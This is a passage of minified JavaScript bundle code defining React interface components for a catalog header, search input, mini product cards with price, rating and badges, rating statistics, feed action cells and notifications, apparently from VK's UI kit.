c=({before:e,after:t,bottom:a,children:n,onSearchClear:c,input:u,loading:m,hasClearButtonShown:h,padding:v="m",noGap:p,clearSearchLabel:f})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.catalogHeader,!p&&d.default.catalogHeaderWithMargin),children:[(0,o.jsx)(r.HeaderContainer,{padding:v,before:e,after:t,input:(0,o.jsx)(l.HeaderSearchInput,{...u}),children:(0,o.jsx)(s.HeaderSearchStatus,{clearLabel:f,loading:m,onClearSearch:c,hasClearButtonShown:h})}),!!a&&(0,o.jsx)("div",{className:d.default.bottomRow,children:a})]}),n]});c.Fixed=n.FixedHeader},27469:(e,t,a)=>{a.d(t,{CatalogHeaderSkeleton:()=>s});var o=a(474848),i=a(172656),n=a(194528),r=a(63108),l=a(571715);const s=()=>(0,o.jsx)(i.Group,{children:(0,o.jsx)(l.HeaderContainer,{padding:"none",before:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:16,height:16,circle:!0}),(0,o.jsx)(n.Spacing,{size:6,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:55,height:12}),(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"})]}),input:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:16,height:16,circle:!0}),(0,o.jsx)(n.Spacing,{size:10,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:115,height:12}),(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"})]}),after:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:16,height:16,circle:!0}),(0,o.jsx)(n.Spacing,{size:6,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:60,height:14}),(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"})]})})})},97643:(e,t,a)=>{a.d(t,{FixedHeader:()=>u});var o=a(474848),i=a(351118),n=a(582192),r=a(709947),l=a(94263),s=a(295041);const d={default:void 0,large:s.default.containerLarge},c={default:void 0,large:s.default.separatorLarge},u=({before:e,after:t,input:a,loading:u,onSearchClear:m,hasClearButtonShown:h,hasBorder:v,className:p,width:f="100%",top:g="0",mode:x="default",clearSearchLabel:_,...k})=>(0,o.jsxs)("div",{className:(0,i.classNames)(s.default.container,d[x],v&&s.default.containerBordered,p),style:p?void 0:{width:f,top:g},...k,children:[!!e&&(0,o.jsxs)(o.Fragment,{children:[e,(0,o.jsx)(n.Separator,{className:c[x],direction:"vertical"})]}),(0,o.jsxs)("div",{className:s.default.inputWrapper,children:[a&&(0,o.jsx)(r.HeaderSearchInput,{...a}),a&&(0,o.jsx)(l.HeaderSearchStatus,{clearLabel:_,loading:u,onClearSearch:m,hasClearButtonShown:h}),!!t&&(0,o.jsxs)(o.Fragment,{children:[a&&(0,o.jsx)(n.Separator,{className:c[x],direction:"vertical"}),t]})]})]})},571715:(e,t,a)=>{a.d(t,{HeaderContainer:()=>s});var o=a(474848),i=a(351118),n=a(582192),r=a(457241);const l={none:void 0,m:r.default.rowPaddingM},s=({before:e,after:t,children:a,input:s,padding:d="m"})=>(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.row,l[d]),children:[!!e&&(0,o.jsxs)("div",{className:r.default.left,children:[e,(0,o.jsx)(n.Separator,{direction:"vertical"})]}),(0,o.jsxs)("div",{className:r.default.search,children:[(0,o.jsx)("div",{className:r.default.inputWrapper,children:s}),a,!!t&&(0,o.jsxs)("div",{className:r.default.right,children:[(0,o.jsx)(n.Separator,{direction:"vertical"}),t]})]})]})},709947:(e,t,a)=>{a.d(t,{HeaderSearchInput:()=>r});var o=a(474848),i=a(747748),n=a(742033);const r=({getRootRef:e,mode:t="default",onInput:a,placeholder:r,onKeyPress:l,handleOnClick:s,value:d,...c})=>{const u="default"===t;return(0,o.jsxs)("div",{className:n.default.inputWrapper,children:[(0,o.jsx)(i.Icon16SearchOutline,{className:n.default.icon}),(0,o.jsx)("input",{className:n.default.headerInput,ref:e,placeholder:r,onInput:a,onKeyPress:l,value:d,autoFocus:u,onClick:s,...c})]})}},94263:(e,t,a)=>{a.d(t,{HeaderSearchStatus:()=>s});var o=a(474848),i=a(224173),n=a(700272),r=a(271036),l=a(849605);const s=({onClearSearch:e,loading:t,hasClearButtonShown:a,clearLabel:s})=>(0,o.jsx)("div",{className:l.default.headerSearchStatus,children:a&&(0,o.jsx)("div",{className:l.default.button,"aria-live":"polite","aria-busy":t,children:t?(0,o.jsx)(n.Spinner,{size:"small"}):(0,o.jsx)(r.IconButton,{label:s,className:l.default.buttonItem,tabIndex:0,onClick:e,noPadding:!0,hasHover:!1,hasActive:!1,children:(0,o.jsx)(i.Icon16Cancel,{})})})})},931004:(e,t,a)=>{a.d(t,{CategoryTabItem:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(293116),l=a(285056),s=a(412888),d=a(754260);const c=({size:e="m",title:t,href:a,onClick:c,iconSrc:u,className:m})=>{const h="s"===e?44:48;return(0,o.jsxs)(n.Tappable,{activeMode:"opacity",hoverMode:"opacity",className:(0,i.classNames)(d.default.tab,"s"===e&&d.default.tabSmall,m),href:a,onClick:c,children:[(0,o.jsx)(r.Image,{alt:"",src:u,size:h,borderRadius:"l",noBorder:!0}),(0,o.jsx)(s.TextClamp,{Component:l.Caption,className:d.default.title,level:"2",lines:1,children:t})]})}},365038:(e,t,a)=>{a.d(t,{DateButton:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(76154);const s=({date:e,weekDaysShort:t,bookable:a,...s})=>{const d=e.getDay(),c=[0,6].includes(d);return(0,o.jsxs)(n.Tappable,{hasHover:!1,"data-testid":"datebutton",activeMode:l.default.dateButtonActive,className:(0,i.classNames)(l.default.dateButton,a&&(c?l.default.dateButtonBookableWeekend:l.default.dateButtonBookable)),...s,children:[(0,o.jsx)(r.Footnote,{"data-testid":"datebutton-weekday",children:t[d].toLowerCase()}),(0,o.jsx)(r.Paragraph,{"data-testid":"datebutton-date",children:String(e.getDate()).padStart(2,"0")})]})}},417184:(e,t,a)=>{a.d(t,{EcommHeaderLayout:()=>l});var o=a(474848),i=a(303800),n=a(582192),r=a(772032);const l=({children:e,before:t,after:a})=>(0,o.jsxs)(i.Div,{mode:"horizontal",spacing:8,className:r.default.container,"data-testid":"ecomm-header-layout",children:[t?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:r.default.before,children:t}),(0,o.jsx)(n.Separator,{direction:"vertical"})]}):null,(0,o.jsx)("div",{className:r.default.main,children:e}),a?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Separator,{direction:"vertical"}),(0,o.jsx)("div",{className:r.default.after,children:a})]}):null]})},552860:(e,t,a)=>{a.d(t,{MiniProductCard:()=>f});var o=a(474848),i=a(351118),n=a(631105),r=a(688573),l=a(629971),s=a(180501),d=a(978507),c=a(35894),u=a(151991),m=a(537821),h=a(693713),v=a(23839),p=a(866308);const f=Object.assign((({getRootRef:e,photo:t,price:a,title:n,ownerName:r,rating:l,action:s,contextMenu:d,className:c})=>(0,o.jsxs)("div",{"data-testid":"miniproductcard",ref:e,className:(0,i.classNames)(p.default.root,c),children:[t,(0,o.jsxs)("div",{"data-testid":"miniproductcard-description",className:p.default.description,children:[(0,o.jsxs)("div",{className:p.default.contextMenu,children:[a,d]}),n,r,l]}),s]})),{Photo:u.MiniProductCardPhoto,Price:m.MiniProductCardPrice,Title:v.MiniProductCardTitle,Badge:c.MiniProductCardBadge,Button:n.MiniProductCardButton,Rating:h.MiniProductCardRating,OwnerName:d.MiniProductCardOwnerName,DismissButton:l.MiniProductCardDismissButton,FavoriteButton:s.MiniProductCardFavoriteButton,ContextMenuIcon:r.MiniProductCardContextMenuIcon})},631105:(e,t,a)=>{a.d(t,{MiniProductCardButton:()=>l});var o=a(474848),i=a(790356),n=a(454154);const r={in_cart:{appearance:"positive",mode:"primary"},similar:{appearance:"accent",mode:"outline"},to_cart:{appearance:"accent",mode:"primary"},write:{appearance:"accent",mode:"primary"},call:{appearance:"accent",mode:"primary"},to_shop:{appearance:"accent",mode:"primary",before:(0,o.jsx)(i.Icon16LinkOutline,{})}},l=({mode:e,...t})=>(0,o.jsx)(n.Button,{...t,"data-testid":"market_product_card_cta_button",...r[e],stretched:!0})},688573:(e,t,a)=>{a.d(t,{MiniProductCardContextMenuIcon:()=>d});var o=a(474848),i=a(483619),n=a(351118),r=a(896412),l=a(220208),s=a(877935);const d=({"aria-label":e,className:t,onClick:a,...d})=>(0,o.jsx)(l.Tappable,{"aria-label":e,className:(0,n.classNames)(s.default.root,t),onClick:e=>{a&&((0,r.cancelEvent)(e),a(e))},hasActive:!1,hoverMode:"opacity",...d,children:(0,o.jsx)(i.Icon16MoreVertical,{})})},629971:(e,t,a)=>{a.d(t,{MiniProductCardDismissButton:()=>r});var o=a(474848),i=a(923444),n=a(686813);const r=e=>(0,o.jsx)(n.MiniProductCardOverlayIconButton,{...e,children:(0,o.jsx)(i.Icon24DismissDark,{})})},180501:(e,t,a)=>{a.d(t,{MiniProductCardFavoriteButton:()=>s});var o=a(474848),i=a(11450),n=a(142413),r=a(686813),l=a(813591);const s=({mode:e,...t})=>(0,o.jsx)(r.MiniProductCardOverlayIconButton,{...t,testId:"filled"===e?"market_product_card_tooltip_checked":"market_product_card_tooltip_not_checked",children:"filled"===e?(0,o.jsx)(i.RasterIcon48BookmarkShadowMedium,{"data-testid":"miniproductcard-fave-button-checked",className:l.default.icon}):(0,o.jsx)(n.RasterIcon48BookmarkOutlineShadowMedium,{"data-testid":"miniproductcard-fave-button-not-checked",className:l.default.icon})})},686813:(e,t,a)=>{a.d(t,{MiniProductCardOverlayIconButton:()=>s});var o=a(474848),i=a(896412),n=a(271036),r=a(578392),l=a(325237);const s=({ariaLabel:e,tooltipText:t,disabled:a,onClick:s,children:d,testId:c})=>{const u=(0,o.jsx)(n.IconButton,{"data-testid":"overlayiconbutton",label:e,className:l.default.root,hasActive:!1,hoverMode:l.default.rootHovered,onClick:e=>{(0,i.cancelEvent)(e),s(e)},disabled:a,children:d});return a?u:(0,o.jsx)(r.TextTooltip,{hideWhenReferenceHidden:!0,"data-testid":c||"market_product_card_tooltip",className:l.default.tooltip,appearance:"black",text:t,offsetByMainAxis:-5,placement:"top-end",offsetByCrossAxis:20,hidden:!Boolean(t),enableInteractive:!0,children:u})}},978507:(e,t,a)=>{a.d(t,{MiniProductCardOwnerName:()=>s});var o=a(474848),i=a(351118),n=a(612196),r=a(699032),l=a(73697);const s=({children:e,src:t,disabled:a,href:s,onClick:d,className:c,verified:u,verifiedAriaLabel:m,verifiedHref:h,verifiedTooltip:v,target:p})=>(0,o.jsxs)(r.VerifiedLabel,{"data-testid":"miniproductcard-ownername",iconLabel:m||"",className:(0,i.classNames)(l.default.root,a&&l.default.rootDisabled,c),href:s,mode:"tertiary",title:e,target:p,noIcon:!u,iconHref:h,iconTarget:"_blank",tooltip:{maxWidth:242,...v},onClick:d,children:[t&&(0,o.jsx)("div",{className:l.default.avatar,children:(0,o.jsx)(n.Avatar,{"data-testid":"miniproductcard-ownername-avatar",size:16,src:t,alt:""})}),e]})},35894:(e,t,a)=>{a.d(t,{MiniProductCardBadge:()=>m});var o=a(474848),i=a(351118),n=a(852350),r=a(336150),l=a(220208),s=a(412888),d=a(53650);const c={new:"accent-blue",status:"overlay",custom:"accent-purple",discount:"accent-red",ozon:"accent-blue"},u={ozon:d.default.rootOzon,new:void 0,custom:void 0,status:void 0,discount:void 0},m=({mode:e,children:t})=>(0,o.jsxs)(r.ContentBadge,{"data-testid":`miniproductcard-badge-${e}`,className:(0,i.classNames)(d.default.root,u[e]),mode:"primary",size:"m",appearance:c[e],children:[!!t&&("ozon"===e?t:(0,o.jsx)(s.TextClamp,{lines:1,children:t})),"ozon"===e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.VisuallyHidden,{children:"Ozon"}),(0,o.jsx)(n.IconLogoOzon14h,{})]})]})},151991:(e,t,a)=>{a.d(t,{MiniProductCardPhoto:()=>_});var o=a(474848),i=a(867227),n=a(812282),r=a(640993),l=a(351118),s=a(980801),d=a(296540),c=a(723723),u=a(220208),m=a(293116),h=a(194528),v=a(815138),p=a(783856),f=a(722270),g=a(534853);const x=5/6,_=({alt:e,formatBulletsAriaLabel:t,src:a,srcSet:_,tag:k,mode:C,blur:b,action:y,badges:j,imagesSrc:S,onPaginationMove:I,...N})=>{const{baseBadges:w,statusBadges:A}=d.Children.toArray((0,d.isValidElement)(j)&&j.type===d.Fragment?j.props.children:j).reduce(((e,t)=>(0,d.isValidElement)(t)?("status"===t.props.mode?e.statusBadges.push(t):e.baseBadges.push(t),e):e),{baseBadges:[],statusBadges:[]}),B="mute"===C,T="block"===C,P=!b&&!A.length&&!C&&S&&S.length>1?S.slice(0,5):[{src:a,srcSet:_}];return(0,o.jsx)(u.Tappable,{"aria-label":e,"data-testid":"miniproductcard-photo",className:g.default.root,rel:"noopener noreferrer",hoverMode:"none",activeMode:"none",disabled:Boolean(C),...N,children:(0,o.jsx)(u.AspectRatio,{ratio:x,children:(0,o.jsxs)("div",{children:[(0,o.jsx)(f.MiniProductCardSlider,{onChange:I,formatBulletsAriaLabel:t,disabled:Boolean(C),children:P.map(((t,a)=>(0,o.jsx)(m.Image,{alt:e,"data-testid":"miniproductcard-photo-item",src:T?void 0:t.src,srcSet:T?void 0:t.srcSet,loading:0===a?"eager":"lazy",widthSize:"100%",heightSize:"100%",borderRadius:"l",noBorder:!0,fallbackIcon:T?(0,o.jsx)(i.Icon56BlockOutline,{"data-testid":"miniproductcard-photo-item-block"}):(0,o.jsx)(n.Icon56GalleryOutline,{}),className:(0,l.classNames)(g.default.image,B&&g.default.imageMuted),children:b&&!T&&(0,o.jsx)(p.Overlay,{"data-testid":"miniproductcard-photo-blur",className:g.default.blur,centered:!0,children:(0,o.jsx)(s.RasterIcon48HideOutlineShadowMedium,{})})},a)))}),Boolean(w.length)&&(0,o.jsx)("div",{"data-testid":"miniproductcard-badges-base",className:g.default.badgesBase,children:(0,o.jsx)(v.Join,{separator:(0,o.jsx)(h.Spacing,{size:4}),children:w})}),Boolean(A.length)&&(0,o.jsx)("div",{"data-testid":"miniproductcard-badges-status",className:g.default.badgesStatus,children:(0,o.jsx)(v.Join,{separator:(0,o.jsx)(h.Spacing,{size:4}),children:A})}),k&&(0,o.jsx)("div",{"data-testid":"miniproductcard-photo-tag",className:g.default.tag,children:(0,o.jsx)(r.Icon24Tag,{className:(0,c.getColorClass)("color_icon_contrast")})}),y]})})})}},722270:(e,t,a)=>{a.d(t,{MiniProductCardSlider:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(790744),s=a(915052),d=a(783856),c=a(895978);const u=({children:e,onChange:t,formatBulletsAriaLabel:a,disabled:u})=>{const{hasPointer:m}=(0,r.useAdaptivityWithJSMediaQueries)(),[h,v]=(0,n.useState)(0),p=e=>{t?.(e),v(e)},f=()=>{m&&p(0)},g=n.Children.count(e);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Gallery,{className:c.default.gallery,align:"center",showArrows:!1,dragDisabled:m,slideIndex:h,onChange:p,children:e}),(0,o.jsxs)(d.Overlay,{className:(0,i.classNames)(c.default.overlay,m&&c.default.overlayHasPointer),onMouseOut:f,onBlur:f,children:[g>1&&a&&(0,o.jsx)(s.Bullets,{className:c.default.bullets,bulletClassName:c.default.bullet,amount:g,current:h,onChange:p,formatAriaLabel:a}),m&&(0,o.jsx)("div",{className:c.default.sections,children:(0,i.createArray)(g).map(((e,t)=>(0,o.jsx)("button",{className:(0,i.classNames)(c.default.section,u&&c.default.sectionDisabled),"aria-hidden":!0,tabIndex:-1,onMouseOver:()=>{p(t)},onFocus:()=>{p(t)}},t)))})]})]})}},537821:(e,t,a)=>{a.d(t,{MiniProductCardPrice:()=>d});var o=a(474848),i=a(351118),n=a(135500),r=a(285056),l=a(412888),s=a(257471);const d=({price:e,oldPrice:t,disabled:a,className:d})=>{const c=void 0!==t,u=(0,n.useCompact)();return(0,o.jsxs)("div",{"data-testid":"miniproductcard-price",className:(0,i.classNames)(s.default.root,a&&s.default.rootDisabled,d),children:[(0,o.jsx)(l.TextClamp,{"data-testid":"miniproductcard-price-current",TypographyComponent:u?r.Subhead:r.Headline,weight:"1",title:e,className:s.default.priceCurrent,lines:1,children:e}),c&&(0,o.jsx)(l.TextClamp,{"data-testid":"miniproductcard-price-old",TypographyComponent:u?r.Footnote:r.Headline,title:t,className:s.default.oldPrice,lines:1,children:t})]})}},693713:(e,t,a)=>{a.d(t,{MiniProductCardRating:()=>c});var o=a(474848),i=a(286347),n=a(351118),r=a(285056),l=a(279734),s=a(412888),d=a(295451);const c=({href:e,onClick:t,children:a,count:c,countLabel:u})=>{const m=c>0,h=(0,n.classNames)(d.default.root,m&&d.default.rootFilled),v=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Icon12Favorite,{className:d.default.icon,"data-testid":"miniproductcard-rating-icon"}),m&&(0,o.jsx)(r.Caption,{weight:"1",className:d.default.text,"data-testid":"miniproductcard-rating-value",children:a}),(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Caption,className:d.default.count,lines:1,"data-testid":"miniproductcard-rating-count-label",children:u})]});return e?(0,o.jsx)(l.Link,{className:h,href:e,onClick:t,noUnderline:!0,children:v}):(0,o.jsx)("div",{className:h,children:v})}},23839:(e,t,a)=>{a.d(t,{MiniProductCardTitle:()=>v});var o=a(474848),i=a(14013),n=a(353322),r=a(351118),l=a(578392),s=a(285056),d=a(279734),c=a(412888),u=a(625453);const m={hard:i.Icon16ErrorCircleOutline,soft:i.Icon16ErrorCircleOutline,moderation:n.Icon16ClockOutline},h={hard:u.default.errorIconHard,soft:u.default.errorIconSoft,moderation:u.default.errorIconModeration},v=({href:e,target:t,onClick:a,disabled:i,error:n,errorTooltipText:v,errorAriaLabel:p,children:f})=>{const g=n&&m[n];let x=g&&(0,o.jsx)("div",{className:(0,r.classNames)(u.default.errorIcon,h[n]),children:(0,o.jsx)(g,{"aria-label":p})});return v&&(x=(0,o.jsx)(l.TextTooltip,{className:u.default.tooltip,appearance:"black",text:v,offsetByMainAxis:0,placement:"top",children:x})),(0,o.jsxs)("div",{className:(0,r.classNames)(u.default.root,n&&u.default.rootHasError),"data-testid":"miniproductcard-name",children:[x,(0,o.jsx)(c.TextClamp,{TypographyComponent:s.Footnote,Component:Boolean(e)?d.Link:void 0,className:(0,r.classNames)(u.default.title,i&&u.default.titleDisabled),lines:1,href:e,target:t,onClick:a,children:f})]})}},488148:(e,t,a)=>{a.d(t,{RatingStats:()=>r});var o=a(474848),i=a(815841),n=a(352508);const r=({stats:e})=>(0,o.jsx)("div",{className:n.default.root,"data-testid":"rating-stats",children:e.map(((e,t)=>(0,o.jsx)(i.StarStats,{className:n.default.markStat,mark:e.mark,percentage:e.percentage,count:e.marks_count,"data-testid":`star-stats-by-mark-${e.mark}`},t)))})},815841:(e,t,a)=>{a.d(t,{StarStats:()=>c});var o=a(474848),i=a(351118),n=a(285056),r=a(194528),l=a(996600),s=a(50968),d=a(99467);const c=({mark:e,percentage:t,count:a,className:c,...u})=>(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.root,c),...u,children:[(0,o.jsx)(s.RatingStars.Star,{appearance:"orange",size:12,value:1}),(0,o.jsx)(n.Caption,{weight:"1",className:d.default.mark,children:e}),(0,o.jsx)(r.Spacing,{mode:"vertical",size:6}),(0,o.jsx)(l.Progress,{className:d.default.progress,value:t,appearance:"orange",height:4}),(0,o.jsx)(r.Spacing,{mode:"vertical",size:6}),(0,o.jsx)(n.Caption,{className:d.default.count,children:a})]})},628843:(e,t,a)=>{a.d(t,{FeedActionCell:()=>f});var o=a(474848),i=a(351118),n=a(296540),r=a(135500),l=a(433177),s=a(983442),d=a(285056),c=a(260546),u=a(461514),m=a(316110),h=a(224092),v=a(740905);const p={light:v.default.rootLight,dark:v.default.rootDark},f=Object.assign((({backgroundColor:e,style:t,className:a,children:m,...h})=>{const{multiline:f}=h,g=(0,r.useCompact)(),x=g?d.Paragraph:n.Fragment,_=e?(0,l.getRGBContrastAppearance)(e):void 0;return(0,o.jsx)(u.FeedActionCellContrastAppearanceContextProvider,{value:_,children:(0,o.jsx)(c.SimpleCell,{className:(0,i.classNames)(v.default.root,g&&v.default.rootCompact,f&&v.default.rootMultiline,_&&p[_],a),style:{...t,backgroundColor:e?(0,s.toCssRgba)(e):t?.backgroundColor},...h,minHeight:44,children:!!m&&(0,o.jsx)(x,{children:m})})})}),{Date:m.FeedActionCellDate,Progress:h.FeedActionCellProgress})},461514:(e,t,a)=>{a.d(t,{FeedActionCellContrastAppearanceContextProvider:()=>n,useFeedActionCellContrastAppearance:()=>r});var o=a(296540);const i=(0,o.createContext)(void 0),n=i.Provider,r=()=>(0,o.useContext)(i)},316110:(e,t,a)=>{a.d(t,{FeedActionCellDate:()=>d});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(285056),s=a(473090);const d=({monthName:e,dateTime:t,"aria-label":a,"data-testid":d="feed-action-date",...c})=>{const u=Boolean(a),m=new Date(t).getDate();return(0,o.jsxs)(r.Flex,{...c,"data-testid":d,className:(0,i.classNames)(s.default.root,(0,n.getColorClass)("color_text_primary")),dateTime:t,"aria-label":a,Component:"time",direction:"column",justify:"center",align:"center",reverse:!0,noWrap:!0,children:[(0,o.jsx)(l.Footnote,{weight:"2","data-testid":"date-day","aria-hidden":u,children:m}),(0,o.jsx)(l.Caption,{level:"2","data-testid":"date-month","aria-hidden":u,children:e})]})}},224092:(e,t,a)=>{a.d(t,{FeedActionCellProgress:()=>s});var o=a(474848),i=a(887326),n=a(220208),r=a(390292),l=a(461514);const s=e=>{const t=(0,l.useFeedActionCellContrastAppearance)(),a=(0,i.useAppearanceDetector)(),s=t??a;return(0,o.jsx)(n.ColorSchemeProvider,{value:"light",children:(0,o.jsx)(r.CircleProgress,{size:24,strokeSize:3.5,appearance:"dark"===s?"contrast":"primary",disableAnimation:!0,...e})})}},96635:(e,t,a)=>{a.d(t,{Icon56IllustrationAntenna:()=>l});var o=a(474848),i=a(862508),n=a(319782),r=a(279206);const l=({appearance:e})=>{const t=(0,r.useAppearance)(),a=e??t;return(0,o.jsx)(o.Fragment,{children:"dark"===a?(0,o.jsx)(i.Icon56IllustrationAntennaDark,{}):(0,o.jsx)(n.Icon56IllustrationAntennaLight,{})})}},252115:(e,t,a)=>{a.d(t,{Bubble:()=>h});var o=a(474848),i=a(351118),n=a(723723),r=a(303800),l=a(293116),s=a(724648),d=a(285056),c=a(412888),u=a(898081);const m={primary:(0,n.getColorClass)("color_text_primary"),secondary:(0,n.getColorClass)("color_text_secondary")},h=({getRootRef:e,children:t,color:a="secondary",Icon:h,stickerSrc:v,className:p,alt:f})=>(0,o.jsx)(r.Div,{getRootRef:e,className:(0,i.classNames)(u.default.root,m[a],h&&!v&&u.default.rootWithIcon,v&&u.default.rootWithSticker,p),children:v?(0,o.jsx)(l.Image,{src:v,size:48,alt:f||""}):(0,o.jsxs)(s.Flex,{gap:"xs",children:[h&&(0,o.jsx)(h,{className:(0,n.getColorClass)("color_icon_secondary")}),(0,o.jsx)(c.TextClamp,{lines:2,TypographyComponent:d.Subhead,children:t})]})})},463437:(e,t,a)=>{a.d(t,{Notification:()=>_});var o=a(474848),i=a(351118),n=a(296540),r=a(723723),l=a(303800),s=a(546642),d=a(194528),c=a(454154),u=a(724648),m=a(285056),h=a(815138),v=a(53159),p=a(197451),f=a(597861),g=a(993109),x=a(875671);const _=Object.assign((({children:e,avatar:t,header:a,text:v,postText:p,actions:f,counter:g,hidden:_,hiddenText:k,rollbackButtonLabel:C,onClick:b,onRollback:y})=>_&&(k||C)?(0,o.jsxs)(l.Div,{children:[(0,o.jsx)(s.EllipsisText,{className:(0,r.getColorClass)("color_text_secondary"),children:k}),(0,o.jsx)(d.Spacing,{mode:"vertical",size:4}),(0,o.jsx)(c.Button,{mode:"link",appearance:"accent",onClick:y,children:C})]}):(0,o.jsx)(l.Div,{className:(0,i.classNames)(x.default.root,"vkitInternalNotificationRoot"),onClick:b,children:(0,o.jsxs)(u.Flex,{noWrap:!0,justify:"space-between",gap:"m",children:[t,(0,o.jsx)(u.Flex.Item,{flex:"content",className:x.default.content,children:(0,o.jsxs)(u.Flex,{direction:"column",noWrap:!0,children:[a,(0,o.jsx)(m.Subhead,{children:v}),(0,o.jsxs)(h.Join,{separator:(0,o.jsx)(d.Spacing,{}),children:[p?(0,o.jsx)(m.Subhead,{className:(0,r.getColorClass)("color_text_secondary"),children:(0,o.jsx)(s.EllipsisText,{children:p})}):(0,o.jsx)(n.Fragment,{}),e,f]})]})}),!!g&&(0,o.jsx)(u.Flex.Item,{alignSelf:"center",children:g})]})})),{Avatar:f.NotificationAvatar,Header:g.NotificationHeader,Attachments:p.NotificationAttachments,Actions:v.NotificationActions})},53159:(e,t,a)=>{a.d(t,{NotificationActions:()=>l});var o=a(474848),i=a(296540),n=a(724648),r=a(454154);const l=({actions:e})=>(0,o.jsx)(n.Flex,{gap:"xl",children:e.map((({label:e,...t})=>(0,i.createElement)(r.Button,{size:"s",...t,key:e,onClick:e=>{e.stopPropagation(),t.onClick&&t.onClick()}},e)))})},86679:(e,t,a)=>{a.d(t,{BubbleBadge:()=>u});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(252115),s=a(888835),d=a(501461);const c={default:void 0,short:d.default.rootShort,horizontal:d.default.rootHorizontal},u=({image:e,getRootRef:t,text:a,textColor:u,icon:m})=>{const h=(0,n.useExternRef)(t),[v,p]=(0,r.useState)("default");return(0,r.useLayoutEffect)((()=>{const t=h.current;if(!t)return;const a=t.offsetWidth,o=Number(e.width)||s.DEFAULT_IMAGE_SIZE;return a<o/2+s.SHORT_BUBBLE_BADGE_PADDING?p("short"):o>s.DEFAULT_IMAGE_SIZE?a<o*s.BUBBLE_HORIZONTAL_IMAGE_RATIO+s.SHORT_BUBBLE_BADGE_PADDING?p("short"):p("horizontal"):p("default")}),[e.width,h]),(0,o.jsx)(l.Bubble,{alt:e.alt||"",getRootRef:h,Icon:m,color:u,className:(0,i.classNames)(d.default.root,c[v]),children:a})}},197451:(e,t,a)=>{a.d(t,{NotificationAttachments:()=>v});var o=a(474848),i=a(351118),n=a(523417),r=a(296540),l=a(293116),s=a(724648),d=a(888835),c=a(86679),u=a(763757),m=a(229617);function h(e,t){if(e)switch(e){case"reaction":return m.default.rootWithReaction;case"sticker":return m.default.rootWithSticker;case"bubble":if(!t)return;return t.offsetHeight>d.DEFAULT_BUBBLE_HEIGHT?m.default.rootWithMultilineBubble:m.default.rootWithBubble;default:return(0,n.expectNever)(e)}}const v=({attachments:e,badgeType:t,badgeSrc:a,badgeText:n,badgeTextColor:v,badgeIcon:p})=>{const f=e.slice(0,d.MAX_ATTACHMENTS_LENGTH),g=(0,r.useRef)(null),[x,_]=(0,r.useState)((()=>h(t))),k="bubble"===t?n:void 0;(0,r.useLayoutEffect)((()=>{_(h(t,g.current))}),[t,k]);const C=t&&1===f.length&&(a||n);return(0,o.jsxs)(s.Flex,{gap:f.length>1?"m":void 0,className:(0,i.classNames)(m.default.root,x),children:[f.map(((e,t)=>(0,o.jsx)(l.Image,{alt:e.alt||"",src:e.url,borderRadius:"l",size:72,heightSize:e.height,widthSize:e.width,onClick:e.onClick},t))),C&&(()=>{switch(t){case"sticker":return(0,o.jsx)(u.StickerBadge,{image:f[0],getRootRef:g,src:a});case"bubble":return(0,o.jsx)(c.BubbleBadge,{image:f[0],getRootRef:g,text:n,icon:p,textColor:v});case"reaction":return(0,o.jsx)(l.Image,{alt:f[0].alt||"",getRootRef:g,src:a,size:32,noBorder:!0,className:m.default.reactionBadge})}})()]})}},763757:(e,t,a)=>{a.d(t,{StickerBadge:()=>s});var o=a(474848),i=a(351118),n=a(293116),r=a(888835),l=a(351743);const s=({image:e,getRootRef:t,src:a,alt:s})=>{const d=(Number(e.height)||r.DEFAULT_IMAGE_SIZE)>r.DEFAULT_IMAGE_SIZE?l.default.vertical:l.default.default;return(0,o.jsx)(n.Image,{alt:s||"",getRootRef:t,src:a,size:48,noBorder:!0,className:(0,i.classNames)(l.default.root,d)})}},597861:(e,t,a)=>{a.d(t,{NotificationAvatar:()=>l});var o=a(474848),i=a(293116),n=a(655676),r=a(751268);const l=({avatar:e,additionalAvatar:t,app:a})=>a?(0,o.jsx)(i.Image,{...e,size:48,borderRadius:"l",alt:e.alt||""}):t?(0,o.jsxs)(n.AvatarStack,{size:43,direction:"bottom",hasHover:!1,hasActive:!1,stroke:!0,children:[(0,o.jsx)(n.AvatarStack.Item,{...e,alt:e.alt||""}),(0,o.jsx)(n.AvatarStack.Item,{...t,alt:t.alt||""})]}):(0,o.jsx)(r.RichAvatar,{...e,size:48,alt:e.alt||""})},993109:(e,t,a)=>{a.d(t,{NotificationHeader:()=>g});var o=a(474848),i=a(483619),n=a(351118),r=a(296540),l=a(723723),s=a(220208),d=a(608972),c=a(724648),u=a(279734),m=a(285056),h=a(271036),v=a(507852),p=a(783856),f=a(147671);const g=({mode:e="regular",title:t,titleWeight:a,time:g,titleLinkSrc:x,viewed:_,multiple:k,dropdownAriaLabel:C,menuItems:b})=>{const 